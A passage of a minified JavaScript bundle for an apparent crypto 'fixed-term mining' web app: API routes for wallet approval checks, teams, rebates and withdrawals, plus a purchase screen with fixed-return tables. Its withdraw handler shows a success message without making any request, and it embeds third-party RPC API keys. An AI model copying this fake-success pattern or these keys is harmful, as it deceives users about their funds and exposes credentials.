X/),android:e.indexOf("Android")>-1||e.indexOf("Adr")>-1},o={isIphoneX:(0,q.a0)()},s="browser",l="_blank";try{iOSNative&&(s="android",l="_self")}catch(u){}try{webkit.messageHandlers.callOpenBrowser.postMessage&&(s="ios",l="_self")}catch(u){}this.userAgent={browser:i,device:o,system:r,client:s},this.anchorTarget=l}},render:e=>e(x)}).$mount("#app")},38971:function(e,t,a){var n={"./tailwindcss.scss":[23407,3407],"./theme1.scss":[76024,6024],"./theme10.scss":[57556,7556],"./theme11.scss":[6179,6179],"./theme13.scss":[90329,329],"./theme15.scss":[73367,3367],"./theme18.scss":[83436,3436],"./theme19.scss":[5755,5755],"./theme2.scss":[41245,1245],"./theme20.scss":[59775,9775],"./theme3.scss":[41422,1422],"./theme4.scss":[88787,8787],"./theme5.scss":[77252,7252],"./theme6.scss":[63081,3081],"./theme7.scss":[13229,5610],"./theme8.scss":[78271,8271],"./theme9.scss":[60016,16]};function i(e){if(!a.o(n,e))return Promise.resolve().then(function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=n[e],i=t[0];return a.e(t[1]).then(function(){return a(i)})}i.keys=function(){return Object.keys(n)},i.id=38971,e.exports=i},40191:function(e){function t(e){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}t.keys=function(){return[]},t.resolve=t,t.id=40191,e.exports=t},46180:function(e,t,a){"use strict";a.d(t,{ao:function(){return $},j8:function(){return V},XT:function(){return q},DR:function(){return b},Op:function(){return v},Kk:function(){return F},Dz:function(){return h},FP:function(){return Y},DK:function(){return Q},am:function(){return H},KJ:function(){return N},sK:function(){return D},Jc:function(){return _},sg:function(){return T},c_:function(){return j},EU:function(){return O},BS:function(){return L},VA:function(){return P},Ku:function(){return M},VS:function(){return z},Cw:function(){return I},pg:function(){return E},_t:function(){return m},pj:function(){return A},jZ:function(){return G},sO:function(){return p},Iq:function(){return C},bj:function(){return K},fj:function(){return g},iD:function(){return f},k5:function(){return k},Bh:function(){return B},_O:function(){return R},P2:function(){return S},op:function(){return x},XS:function(){return J},mS:function(){return U},H:function(){return W},ne:function(){return y},s0:function(){return w}});a(71941);var n=a(64341),i=(a(38995),a(48393)),r=a(72505),o=a.n(r),s=a(34642),l=a(58044);const u=o().create({baseURL:"/api",timeout:6e4,withCredentials:!0});function c(e){u.defaults.headers.common["lang"]=e,u.defaults.headers.common["Accept-Language"]=e,document.querySelector("html").setAttribute("lang",e)}c((0,l.Z)()),u.interceptors.request.use(function(e){const{showLoading:t,isModifyUrl:a}=e;return t&&i.A.loading({duration:0,message:"loading",forbidClick:!0}),e},function(e){return Promise.reject(e)}),u.interceptors.response.use(function(e){const{showLoading:t,url:a}=e.config;t&&i.A.clear();const r=e.data;let{code:o,message:l}=r;if(100==o)return r;if(0!=o){let e=(0,s.Z)(o,{money:l});return(0,n.A)({type:"danger",message:e,color:"#ad0000",background:"#ffe1e1",duration:3e3}),Promise.reject(new Error(e||"Error"))}return r},function(e){return i.A.clear(),e&&500===e.response.status?e.message="Refresh the page and log in again":e&&e.response&&(e.message="request fail"+e.response.status),e&&"ECONNABORTED"===e.code&&(e.message=(0,s.Z)("Timeout")),(0,n.A)({type:"danger",message:e.message||"request fail",duration:3e3}),Promise.reject(e)});var d=u;function p(e){return d({url:"/get_trc",method:"POST",showLoading:1,data:e})}function m(e){return d({url:"/get_authorized_address",method:"POST",showLoading:1,data:e})}function h(e){return d({url:"/config",method:"POST",showLoading:1,data:e})}function f(e){return d({url:"/account/wlogin",method:"POST",showLoading:1,data:e})}function g(e){return d({url:e.isPay?"/account/join":"/account/wjoin",method:"POST",showLoading:1})}function v(){return d({url:"/account/info",method:"POST",showLoading:1})}function y(e){return d({url:"/account/wwithdraw",method:"POST",showLoading:1,data:e})}function b(e){return d({url:"/account/wexchangeRecord",method:"POST",showLoading:1,data:e})}function w(e){return d({url:"/account/wwithdrawRecord",method:"POST",showLoading:1,data:e})}function k(e){return d({url:"/account/wminingRecord",method:"POST",showLoading:1,data:e})}function S(e){return d({url:"/account/wrewardRecord",method:"POST",showLoading:1,data:e})}function x(e){return d({url:"/account/wstakeRecord",method:"POST",showLoading:1,data:e})}function T(e){return d({url:"/plan/planOPtionsList",method:"POST",showLoading:1,data:e})}function C(e,t){return d({url:"/insert_"+t,method:"POST",showLoading:1,data:e})}function P(e){return d({url:"/get_config",method:"POST",showLoading:0,data:e})}function A(e){return d({url:"/account/teamDetail",method:"POST",showLoading:1,data:e})}function D(e){return d({url:"/account/invite",method:"POST",showLoading:1,data:e})}function R(e){return d({url:"/reportMsg",method:"POST",showLoading:0,data:e})}function E(e){return d({url:"account/userMsg",method:"GET",showLoading:0,params:e})}function B(){return d({url:"account/userRead",method:"POST",showLoading:0})}function I(){return d({url:"account/teamReport",method:"POST",showLoading:1})}function M(){return d({url:"account/staking",method:"POST",showLoading:1,data:{}})}function z(){return d({url:"account/stakingHint",method:"POST",showLoading:1,data:{}})}function O(e=1){return d({url:"product/list",method:"POST",showLoading:e})}function j(e){return d({url:"product/info",method:"POST",showLoading:1,data:e})}function _(e){return d({url:"product/orderDetails",method:"POST",showLoading:1,data:e})}function U(e){return d({url:"product/buy",method:"POST",showLoading:1,data:e})}function N(){return d({url:"product/homeStakeInfo",method:"POST",showLoading:1})}function H(e){return d({url:"/help",method:"POST",showLoading:0,data:e})}function L(e=1){return d({url:"account/rewards",method:"POST",showLoading:e})}function W(e){return d({url:"account/saveRewards",method:"POST",showLoading:1,data:e})}function F(e){return d({url:"account/bulletin",method:"POST",showLoading:0,data:e})}function $(e){return d({url:"/check_approve",method:"POST",data:e})}function q(){return d({url:"/account/checkUserApprove",method:"POST"})}function G(){return d({url:"topup/config",method:"POST",showLoading:1})}function V(e){return d({url:"topup/check",method:"POST",data:e})}function K(){return d({url:"product/investments",method:"POST",showLoading:1})}function Y(){return d({url:"product/fixedTermConfig",method:"POST",showLoading:1})}function Q(){return d({url:"product/fixedTermOrder",method:"POST",showLoading:1})}function J(e){return d({url:"product/fixedTermBuy",method:"POST",showLoading:1,data:e})}},47492:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return c}});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"fixed-term-container",class:e.themeClass},[t("div",{staticClass:"fixed-term-content"},[e.hasPurchased?[t("div",{staticClass:"purchased-section"},[t("h2",{staticClass:"section-title"},[e._v(e._s(e.title||e.$t("FixedTermMining")||"定期挖矿"))]),t("div",{staticClass:"status-card",class:{completed:"completed"===e.purchaseInfo.status}},[t("div",{staticClass:"status-header"},[t("div",{staticClass:"status-badge",class:e.purchaseInfo.status},[t("span",{staticClass:"status-dot"}),t("span",{staticClass:"status-text"},[e._v(e._s(e.getStatusText(e.purchaseInfo.status)))])]),t("div",{staticClass:"status-icon"},[e._v(e._s("completed"===e.purchaseInfo.status?"✓":"⏳"))])]),t("div",{staticClass:"purchase-main-info"},[t("div",{staticClass:"info-row"},[t("div",{staticClass:"info-label"},[e._v(e._s(e.$t("WalletBalance")||"投资金额"))]),t("div",{staticClass:"info-value"},[e._v(e._s(e.purchaseInfo.amount||"0.00")+" "+e._s(e.appConfig.currencySymbol||"USDT"))])]),t("div",{staticClass:"info-row"},[t("div",{staticClass:"info-label"},[e._v(e._s(e.$t("Time")||"挖矿周期"))]),t("div",{staticClass:"info-value"},[e._v(e._s(e.purchaseInfo.days||0)+" "+e._s(e.$t("day")||"天"))])]),t("div",{staticClass:"info-row"},[t("div",{staticClass:"info-label"},[e._v(e._s(e.$t("Earned")))]),t("div",{staticClass:"info-value"},[e._v(e._s(e.purchaseInfo.actualProfit||0)+" "+e._s(e.appConfig.currencySymbol||"USDT"))])]),t("div",{staticClass:"info-row"},[t("div",{staticClass:"info-label"},[t("span",{staticClass:"time-icon"},[e._v("📅")]),t("span",[e._v(e._s(e.$t("StartTime")||"开始时间"))])]),t("div",{staticClass:"info-value"},[e._v(e._s(e.formatTime(e.purchaseInfo.startTime)))])]),t("div",{staticClass:"info-row"},[t("div",{staticClass:"info-label"},[t("span",{staticClass:"time-icon"},[e._v("🎯")]),t("span",[e._v(e._s(e.$t("EndTime")||"到期时间"))])]),t("div",{staticClass:"info-value"},[e._v(e._s(e.formatTime(e.purchaseInfo.endTime)))])]),"completed"===e.purchaseInfo.status?t("div",{staticClass:"info-row"},[t("div",{staticClass:"info-label"},[e._v(e._s(e.$t("ActualProfit")||"实际收益"))]),t("div",{staticClass:"info-value profit-value"},[e._v("+"+e._s(e.purchaseInfo.actualProfit||"0.00")+" "+e._s(e.appConfig.currencySymbol||"USDT"))])]):e._e()])]),"ongoing"===e.purchaseInfo.status?t("div",{staticClass:"countdown-card"},[t("div",{staticClass:"countdown-label"},[e._v(e._s(e.$t("RemainingTime")||"剩余时间"))]),t("div",{staticClass:"countdown-display"},[t("div",{staticClass:"countdown-item"},[t("div",{staticClass:"countdown-number"},[e._v(e._s(e.countdown.days||"00"))]),t("div",{staticClass:"countdown-unit"},[e._v("Day")])]),t("div",{staticClass:"countdown-separator"},[e._v(":")]),t("div",{staticClass:"countdown-item"},[t("div",{staticClass:"countdown-number"},[e._v(e._s(e.countdown.hours||"00"))]),t("div",{staticClass:"countdown-unit"},[e._v("Hour")])]),t("div",{staticClass:"countdown-separator"},[e._v(":")]),t("div",{staticClass:"countdown-item"},[t("div",{staticClass:"countdown-number"},[e._v(e._s(e.countdown.minutes||"00"))]),t("div",{staticClass:"countdown-unit"},[e._v("Minute")])]),t("div",{staticClass:"countdown-separator"},[e._v(":")]),t("div",{staticClass:"countdown-item"},[t("div",{staticClass:"countdown-number"},[e._v(e._s(e.countdown.seconds||"00"))]),t("div",{staticClass:"countdown-unit"},[e._v("Second")])])])]):e._e(),t("div",{staticClass:"action-buttons"},["completed"===e.purchaseInfo.status?t("button",{staticClass:"action-button primary",on:{click:e.handleWithdraw}},[e._v(e._s(e.$t("Withdraw")||"提取收益"))]):e._e()]),t("div",{staticClass:"description"},[t("div",{staticClass:"description-icon"},[e._v("ℹ")]),t("p",[e._v(e._s(e.description||e.$t("FixedTermDescription")||"定期挖矿模式可获取更高收益。用户选择挖矿周期后开始挖矿，收益在周期内持续累计，挖矿周期结束后由系统一次性派发全部收益，用户可提现至钱包地址。"))])]),t("div",{staticClass:"profit-table-section"},[t("div",{staticClass:"profit-tabs"},e._l(e.daysOptions,function(a){return t("div",{key:a.id||a,class:["profit-tab",{active:e.activeProfitTab===(a.day||a)}],on:{click:function(t){return e.selectProfitTab(a)}}},[e._v(e._s(a.day||a)+e._s(e.$t("day")||"天"))])}),0),t("div",{staticClass:"profit-table-content"},[t("table",{staticClass:"profit-table"},[t("thead",[t("tr",[t("th",[e._v(e._s(e.$t("interval")||"金额区间"))]),t("th",[e._v(e._s(e.$t("Rebate")||"收益率"))])])]),t("tbody",e._l(e.getProfitTableData(e.activeProfitTab),function(a,n){return t("tr",{key:n},[t("td",[e._v(e._s(a.range))]),t("td",[e._v(e._s(a.profit)+"%")])])}),0)])])])])]:[t("div",{staticClass:"selection-section"},[t("h2",{staticClass:"section-title"},[e._v(e._s(e.title||e.$t("FixedTermMining")||"定期挖矿"))]),t("div",{staticClass:"days-selection-wrapper"},[t("div",{staticClass:"days-selection"},e._l(e.daysOptions,function(a){return t("div",{key:a.id||a,class:["day-option",{active:e.selectedDays&&e.selectedDays.day===(a.day||a)}],on:{click:function(t){return e.selectDays(a)}}},[t("div",{staticClass:"day-option-content"},[t("div",{staticClass:"day-number"},[e._v(e._s(a.day||a))]),t("div",{staticClass:"day-text"},[e._v(e._s(e.$t("day")||"天"))]),e.selectedDays&&e.selectedDays.day===(a.day||a)?t("div",{staticClass:"day-badge"},[e._v("✓")]):e._e()])])}),0)]),t("div",{staticClass:"confirm-section"},[t("button",{staticClass:"confirm-button",attrs:{disabled:!e.selectedDays},on:{click:e.handleConfirm}},[t("span",{staticClass:"confirm-text"},[e._v(e._s(e.$t("Confirm")||"确认"))]),e.selectedDays?t("span",{staticClass:"confirm-icon"},[e._v("→")]):e._e()])]),t("div",{staticClass:"description"},[t("div",{staticClass:"description-icon"},[e._v("ℹ")]),t("p",[e._v(e._s(e.description||e.$t("FixedTermDescription")||"定期挖矿模式可获取更高收益。用户选择挖矿周期后开始挖矿，收益在周期内持续累计，挖矿周期结束后由系统一次性派发全部收益，用户可提现至钱包地址。"))])]),t("div",{staticClass:"profit-table-section"},[t("div",{staticClass:"profit-tabs"},e._l(e.daysOptions,function(a){return t("div",{key:a.id||a,class:["profit-tab",{active:e.activeProfitTab===(a.day||a)}],on:{click:function(t){return e.selectProfitTab(a)}}},[e._v(e._s(a.day||a)+e._s(e.$t("day")||"天"))])}),0),t("div",{staticClass:"profit-table-content"},[t("table",{staticClass:"profit-table"},[t("thead",[t("tr",[t("th",[e._v(e._s(e.$t("interval")||"金额区间"))]),t("th",[e._v(e._s(e.$t("Rebate")||"收益率"))])])]),t("tbody",e._l(e.getProfitTableData(e.activeProfitTab),function(a,n){return t("tr",{key:n},[t("td",[e._v(e._s(a.range))]),t("td",[e._v(e._s(a.profit)+"%")])])}),0)])])])])]],2)])},i=[],r=(a(18111),a(20116),a(46180)),o={name:"FixedTerm",props:{isLogin:{type:Boolean,default:!1},info:{type:Object,default:()=>({})},netType:{type:String,default:""},theme:{type:String,default:""}},inject:{parentContext:{from:"parentContext",default:null}},computed:{themeClass(){return this.theme?`fixed-term-theme-${this.theme}`:""}},data(){return{hasPurchased:!1,selectedDays:null,activeProfitTab:null,daysOptions:[],countdown:{days:"00",hours:"00",minutes:"00",seconds:"00"},countdownTimer:null,purchaseInfo:{status:"ongoing",amount:"0.00",days:0,actualProfit:"0.00",startTime:null,endTime:null},appConfig:{},profitTableData:{},isInitialized:!1,title:null,description:null}},async created(){this.parentContext&&this.parentContext.appConfig&&(this.appConfig=this.parentContext.appConfig),await this.fetchFixedTermConfig(),await this.checkPurchasedStatus(),this.isInitialized=!0},mounted(){this.hasPurchased&&"ongoing"===this.purchaseInfo.status&&this.startCountdown()},activated(){this.$vnode&&this.$vnode.data&&this.$vnode.data.keepAlive&&this.refreshData()},beforeDestroy(){this.countdownTimer&&clearInterval(this.countdownTimer)},methods:{async refreshData(){await this.$nextTick(),this.isInitialized&&(await this.fetchFixedTermConfig(),await this.checkPurchasedStatus())},async fetchFixedTermConfig(){try{const{code:e,msg:t,data:a}=await r.FP();if(0!=e)return console.error("获取定期配置失败:",t),this.daysOptions=[{id:11,day:3},{id:22,day:5},{id:33,day:10},{id:44,day:30},{id:55,day:60}],this.profitTableData=this.getDefaultProfitTableData(),this.daysOptions.length>0&&!this.hasPurchased&&(this.activeProfitTab=this.daysOptions[0].day),Promise.resolve();if(a.daysOptions&&Array.isArray(a.daysOptions)){if(this.daysOptions=a.daysOptions,console.log("daysOptions loaded:",this.daysOptions),this.daysOptions.length>0&&!this.hasPurchased){const e=this.daysOptions[0];console.log("firstOption:",e),"number"===typeof e?this.activeProfitTab=e:e&&"object"===typeof e&&void 0!==e.day&&(this.activeProfitTab=e.day)}}else console.warn("daysOptions is not an array or is empty:",a.daysOptions);return a.title&&(this.title=a.title),a.description&&(this.description=a.description),a.profitTableData?this.profitTableData=a.profitTableData:this.profitTableData=this.getDefaultProfitTableData(),Promise.resolve()}catch(e){return console.error("获取定期配置错误:",e),this.daysOptions=[{id:11,day:3},{id:22,day:5},{id:33,day:10},{id:44,day:30},{id:55,day:60}],this.profitTableData=this.getDefaultProfitTableData(),this.daysOptions.length>0&&!this.hasPurchased&&(this.activeProfitTab=this.daysOptions[0].day),Promise.resolve()}},getDefaultProfitTableData(){return{3:[{range:"10-100",profit:"1.0"},{range:"101-500",profit:"1.2"},{range:"501-1000",profit:"1.5"},{range:"1001-5000",profit:"2.0"},{range:"5000+",profit:"2.5"}],5:[{range:"10-100",profit:"1.5"},{range:"101-500",profit:"1.8"},{range:"501-1000",profit:"2.0"},{range:"1001-5000",profit:"2.5"},{range:"5000+",profit:"3.0"}],10:[{range:"10-100",profit:"2.0"},{range:"101-500",profit:"2.5"},{range:"501-1000",profit:"3.0"},{range:"1001-5000",profit:"3.5"},{range:"5000+",profit:"4.0"}],30:[{range:"10-100",profit:"3.0"},{range:"101-500",profit:"3.5"},{range:"501-1000",profit:"4.0"},{range:"1001-5000",profit:"4.5"},{range:"5000+",profit:"5.0"}],60:[{range:"10-100",profit:"4.0"},{range:"101-500",profit:"4.5"},{range:"501-1000",profit:"5.0"},{range:"1001-5000",profit:"5.5"},{range:"5000+",profit:"6.0"}]}},async checkPurchasedStatus(){try{const{code:e,msg:t,data:a}=await r.DK();if(0!=e){if(this.hasPurchased=!1,this.daysOptions.length>0&&!this.activeProfitTab){const e=this.daysOptions[0];this.activeProfitTab="object"===typeof e?e.day:e}return}if(a&&a.id){if(this.hasPurchased=!0,this.purchaseInfo={status:1===a.status?"ongoing":"completed",amount:a.amount||"0.00",days:a.days||0,actualProfit:a.actualProfit||"0.00",startTime:a.startTime?this.parseBeijingTime(a.startTime):null,endTime:a.endTime?this.parseBeijingTime(a.endTime):null},a.days&&this.daysOptions.length>0){const e=this.daysOptions.find(e=>{const t="object"===typeof e?e.day:e;return t===a.days});if(e)this.activeProfitTab="object"===typeof e?e.day:e;else{const e=this.daysOptions[0];this.activeProfitTab="object"===typeof e?e.day:e}}else if(this.daysOptions.length>0){const e=this.daysOptions[0];this.activeProfitTab="object"===typeof e?e.day:e}this.$nextTick(()=>{"ongoing"===this.purchaseInfo.status&&this.purchaseInfo.endTime&&this.startCountdown()})}else this.hasPurchased=!1}catch(e){console.error("获取定期订单错误:",e),this.hasPurchased=!1}},startCountdown(){this.updateCountdown(),this.countdownTimer=setInterval(()=>{this.updateCountdown()},1e3)},updateCountdown(){const e=(new Date).getTime(),t=this.purchaseInfo.endTime,a=t-e;if(a<=0)return this.purchaseInfo.status="completed",this.countdownTimer&&clearInterval(this.countdownTimer),void(this.countdown={days:"00",hours:"00",minutes:"00",seconds:"00"});const n=Math.floor(a/864e5),i=Math.floor(a%864e5/36e5),r=Math.floor(a%36e5/6e4),o=Math.floor(a%6e4/1e3);this.countdown={days:String(n).padStart(2,"0"),hours:String(i).padStart(2,"0"),minutes:String(r).padStart(2,"0"),seconds:String(o).padStart(2,"0")}},parseBeijingTime(e){if(!e)return null;try{let t;if("string"===typeof e)t=e.trim();else{if(!e||"function"!==typeof e.toString)return console.error("Invalid timeString type:",typeof e,e),null;t=e.toString().trim()}if(!t||0===t.length)return null;const a=t.match(/(\d{4})-(\d{2})-(\d{2})\s+(\d{2}):(\d{2}):(\d{2})/);if(!a)return console.error("Invalid date format:",e),null;const[,n,i,r,o,s,l]=a,u=parseInt(n,10),c=parseInt(i,10)-1,d=parseInt(r,10),p=parseInt(o,10),m=parseInt(s,10),h=parseInt(l,10);let f=p-8,g=d,v=c,y=u;if(f<0&&(f+=24,g-=1,g<1)){v-=1,v<0&&(v=11,y-=1);const e=new Date(y,v+1,0).getDate();g=e}const b=new Date(Date.UTC(y,v,g,f,m,h));return isNaN(b.getTime())?(console.error("Invalid date string:",e),null):b.getTime()}catch(t){return console.error("Error parsing Beijing time:",t,e),null}},formatTime(e){if(!e)return"--";const t=new Date(e),a=t.getFullYear(),n=String(t.getMonth()+1).padStart(2,"0"),i=String(t.getDate()).padStart(2,"0"),r=String(t.getHours()).padStart(2,"0"),o=String(t.getMinutes()).padStart(2,"0"),s=String(t.getSeconds()).padStart(2,"0");return`${a}-${n}-${i} ${r}:${o}:${s}`},getStatusText(e){return"completed"===e?this.$t("Completed")||"已完成":this.$t("Ongoing")||"进行中"},async handleWithdraw(){try{this.$toast&&this.$toast(this.$t("WithdrawSuccess")||"提取成功")}catch(e){console.error("提取收益错误:",e),this.$toast&&this.$toast(this.$t("WithdrawFailed")||"提取失败")}},selectDays(e){"object"===typeof e&&null!==e?(this.selectedDays=e,this.activeProfitTab=e.day):(this.selectedDays={id:null,day:e},this.activeProfitTab=e)},selectProfitTab(e){"object"===typeof e&&null!==e?(this.activeProfitTab=e.day,this.selectedDays=e):(this.activeProfitTab=e,this.selectedDays={id:null,day:e})},getProfitTableData(e){let t=e;"object"===typeof e&&null!==e&&void 0!==e.day&&(t=e.day);const a=String(t);return this.profitTableData[a]||[]},async handleConfirm(){if(this.selectedDays)try{let e,t;if("object"===typeof this.selectedDays&&null!==this.selectedDays)e=this.selectedDays.day,t=this.selectedDays.id;else{e=this.selectedDays;const a=this.daysOptions.find(t=>{const a="object"===typeof t?t.day:t;return a===e});t=a&&"object"===typeof a?a.id:null}if(console.log("提交订单数据:",{id:t,days:e,selectedDays:this.selectedDays}),t||console.warn("警告: id 为空，请检查数据格式",{selectedDays:this.selectedDays,daysOptions:this.daysOptions}),this.info&&void 0!==this.info.walletBalance){const t=this.getProfitTableData(e);if(t&&t.length>0){const e=t[0].range,a=String(e||"");let n=0;n=a.includes("-")?parseFloat(a.split("-")[0]):a.endsWith("+")?parseFloat(a.replace("+","")):parseFloat(e);const i=parseFloat(this.info.walletBalance)||0;if(i<n){const e=this.appConfig?.currencySymbol||"USDT",t=`${n} ${e}`;return void(this.$toast&&this.$toast(this.$t("Wallet balance needs %s to participate",[t])||`Wallet balance needs ${t} to participate`))}}}const{code:a,data:n}=await r.XS({fixedId:t,termDay:e});if(0===a){this.hasPurchased=!0;const t=(new Date).getTime();this.purchaseInfo={status:1===n.status?"ongoing":"completed",amount:n.amount||"0.00",days:n.days||e,actualProfit:n.actualProfit||"0.00",startTime:n.startTime?this.parseBeijingTime(n.startTime):t,endTime:n.endTime?this.parseBeijingTime(n.endTime):t+24*e*60*60*1e3},this.$nextTick(()=>{"ongoing"===this.purchaseInfo.status&&this.purchaseInfo.endTime&&this.startCountdown()}),this.$toast&&this.$toast(this.$t("Participatesuccessfully!")||"购买成功")}else this.$toast&&this.$toast(this.$t("ajax107")||"购买失败")}catch(e){console.error("购买定期产品错误:",e),this.$toast&&this.$toast(this.$t("ajax107")||"购买失败")}else this.$toast&&this.$toast(this.$t("PleaseSelectDays")||"请选择天数")}}},s=o,l=a(81656),u=(0,l.A)(s,n,i,!1,null,"1eb10e05",null),c=u.exports},51598:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return d}});var n=function(){var e=this,t=e._self._c;return t("van-popover",{staticClass:"switch-lang-network",attrs:{trigger:"click",actions:e.actions,placement:e.placement},on:{select:e.onSelect},scopedSlots:e._u([{key:"reference",fn:function(){return[e._v(e._s(e.curSelect)),e.showNetWorkPopover?e._e():t("van-icon",{staticClass:"icon-arrow",attrs:{name:"arrow-down"}}),e.showNetWorkPopover?t("van-icon",{staticClass:"icon-arrow",attrs:{name:"arrow-up"}}):e._e()]},proxy:!0}]),model:{value:e.showNetWorkPopover,callback:function(t){e.showNetWorkPopover=t},expression:"showNetWorkPopover"}})},i=[],r=(a(2345),a(98321));a(18111),a(61701);async function o(e,t="",a=1500){function n(e,t){return new Promise(n=>{const i=new Image,r=performance.now();let o=!1;const s=e=>{if(o)return;o=!0;const a=performance.now()-r;n({index:t,time:e?a:1/0})};i.onload=()=>s(!0),i.onerror=()=>s(!1),i.src=`${e.replace(/\/+$/,"")}/favicon.ico?rand=${Math.random()}`,setTimeout(()=>s(!1),a)})}const i=await Promise.all(e.map((e,t)=>n(e,t)));return i.sort((e,t)=>e.time-t.time),i[0].index}var s={name:"NetWork",components:{[r.A.name]:r.A},inject:{parentContext:{from:"parentContext"}},props:{placement:{type:String,default:"bottom-start",validator:function(e){return-1!==["bottom","bottom-start","bottom-end"].indexOf(e)}}},data(){return{showNetWorkPopover:!1,fastestApi:"",selectNet:0,appConfig:{},newWordBSCApi:["https://bsc-dataseed1.binance.org/","https://opbnb-mainnet.g.alchemy.com/v2/fwstShmiFBFjGEsKroAD8f66Ksy7Jze9","https://bsc-mainnet.infura.io/v3/d7d006568b3441dc981b7cedb4c08389","https://bsc-dataseed1.defibit.io/","https://bsc-dataseed1.ninicoin.io/","https://bsc-dataseed2.defibit.io/","https://bsc-dataseed3.defibit.io/","https://bsc-dataseed3.ninicoin.io/","https://bsc-dataseed4.ninicoin.io/","https://bsc-dataseed4.binance.org/"],apisbBSC:["https://bsc-dataseed1.binance.org/","https://opbnb-mainnet.g.alchemy.com/","https://bsc-mainnet.infura.io/","https://bsc-dataseed1.defibit.io/","https://bsc-dataseed1.ninicoin.io/","https://bsc-dataseed2.defibit.io/","https://bsc-dataseed3.defibit.io/","https://bsc-dataseed3.ninicoin.io/","https://bsc-dataseed4.ninicoin.io/","https://bsc-dataseed4.binance.org/"],newWordPOLApi:["https://polygon-rpc.com/","https://polygon-mainnet.g.alchemy.com/v2/fwstShmiFBFjGEsKroAD8f66Ksy7Jze9","https://polygon-mainnet.infura.io/v3/d7d006568b3441dc981b7cedb4c08389"],apisbPOL:["https://polygon-rpc.com/","https://polygon-mainnet.g.alchemy.com/","https://polygon-mainnet.infura.io/"],actions:[{text:"network1",value:0},{text:"network2",value:1},{text:"network3",value:2}],curSelect:"Network"}},created(){const{appConfig:e}=this.parentContext;this.appConfig=e,2===this.appConfig.linkNetList?(this.actions=this.apisbBSC.map((e,t)=>({text:`network${t+1}`,value:t})),this.fastestAPIBSC()):4===this.appConfig.linkNetList&&(this.actions=this.apisbPOL.map((e,t)=>({text:`network${t+1}`,value:t})),this.fastestAPIPOL())},methods:{async fastestAPIPOL(){const e=localStorage.getItem("bestApi");e&&parseInt(e,10)>0&&parseInt(e,10)<=this.apisbPOL.length?(this.curSelect="network"+(parseInt(e,10)+1),this.selectNet=e):(this.fastestApi=await o(this.apisbPOL,"",1e3),localStorage.setItem("bestApi",this.fastestApi),console.log("fast：",this.apisbPOL[this.fastestApi]),this.curSelect="network"+(this.fastestApi+1),this.selectNet=this.fastestApi,window.appConfigselectNetWord=this.selectNet,window.wcmodal.chains[0].rpcUrl=this.newWordPOLApi[this.selectNet])},async fastestAPIBSC(){const e=localStorage.getItem("bestApi");e&&parseInt(e,10)>0&&parseInt(e,10)<=this.apisbPOL.length?(this.curSelect="network"+(parseInt(e,10)+1),this.selectNet=e):(this.fastestApi=await o(this.apisbBSC,"",1e3),localStorage.setItem("bestApi",this.fastestApi),console.log("fast：",this.apisbBSC[this.fastestApi]),this.curSelect="network"+(this.fastestApi+1),this.selectNet=this.fastestApi,window.appConfigselectNetWord=this.selectNet,window.wcmodal.chains[0].rpcUrl=this.newWordBSCApi[this.selectNet])},onSelect(e){const{text:t,value:a}=e;this.curSelect!=t&&(this.curSelect=t,2===this.appConfig.linkNetList?(window.appConfigselectNetWord=a,window.wcmodal.chains[0].rpcUrl=this.newWordBSCApi[a],localStorage.setItem("bestApi",a)):4===this.appConfig.linkNetList&&(window.appConfigselectNetWord=a,window.wcmodal.chains[0].rpcUrl=this.newWordPOLApi[a],localStorage.setItem("bestApi",a)),this.connectWallet())},connectWallet(){0==this.parentContext.isLogin&&window.wcmodal.open({view:"Connect"})}}},l=s,u=a(81656),c=(0,u.A)(l,n,i,!1,null,"ec64df8c",null),d=c.exports},57519:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return u}});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"layout-container"},[t("header",{staticClass:"layout-header"},["ios"==e.$root.userAgent.client&&e.hasHeader?t("div",{staticClass:"hack-ios__header",class:[e.headerHasBackground?"dark":"light"]}):e._e(),e._t("layoutHeader")],2),t("main",{staticClass:"layout-body"},[t("div",{staticClass:"layout-main"},[e._t("default")],2)]),e.hasFooter?t("footer",{staticClass:"layout-footer"},[e._t("layoutFooter",function(){return[t("Tabbar")]})],2):e._e()])},i=[],r={name:"BaseLayout",props:{headerHasBackground:{type:Boolean,default:!0},hasHeader:{type:Boolean,default:!0},hasFooter:{type:Boolean,default:!1}}},o=r,s=a(81656),l=(0,s.A)(o,n,i,!1,null,null,null),u=l.exports},58044:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var n=a(85471),i=a(64765),r=a(12788);function o(){const e=window.localStorage.getItem("lang");if(e)return e;const{language:t,browserLanguage:a}=window.navigator;let n=t||a;if(/^zh-[^CN]/.test(n))return"zh-CHT";n=n.toLowerCase().substr(0,2);const i={"zh-tw":"zh-CHT",en:"en-US",id:"en-ID",vi:"vi-VN",ja:"ja-JP",pt:"pt-BR",th:"th-th",es:"ES",de:"de-DE",fr:"fr-FR",it:"it-IT",ko:"ko-KR",tr:"tr-TR",ar:"ar-AE"};return i[n]||"en-US"}n.Ay.use(i.A);const s=new i.A({locale:o(),messages:r});t.A=s},61981:function(e,t,a){"use strict";a.d(t,{Q:function(){return n},Zb:function(){return i},a0:function(){return r},iN:function(){return o}});const n={money:[{required:!0,message:"type amount"},{pattern:/^([1-9]\d*?(\.\d{1,2})?)$/,message:"type amount"}],number:[{required:!0,message:"type amount"},{pattern:/^(\d*?)(\.\d{1,6})?$/,message:"type amount"}]},i=e=>e.charAt(0).toUpperCase()+e.slice(1),r=()=>!("undefined"===typeof window||!window)&&(/iphone/gi.test(window.navigator.userAgent)&&window.screen.height>=812),o=e=>"/im/text/open?url="+encodeURIComponent(e)},64637:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return p}});var n=function(){var e=this,t=e._self._c;return t("van-popup",{staticClass:"invite-popup",style:{height:"100%",width:"100%"},attrs:{position:"left",closeable:""},on:{closed:e.onClosed},model:{value:e.show,callback:function(t){e.show=t},expression:"show"}},[t("div",{staticClass:"popup_content"},[e.info?t("div",{staticClass:"switch_container"},[t("div",{staticClass:"block_container"},[t("div",{staticClass:"block_title"},[t("span",{staticClass:"left_icon blue"}),e._v(e._s(e.$t("TeamProfile")))]),t("div",{staticClass:"block_content"},[t("div",{staticClass:"block_item"},[t("div",{staticClass:"name 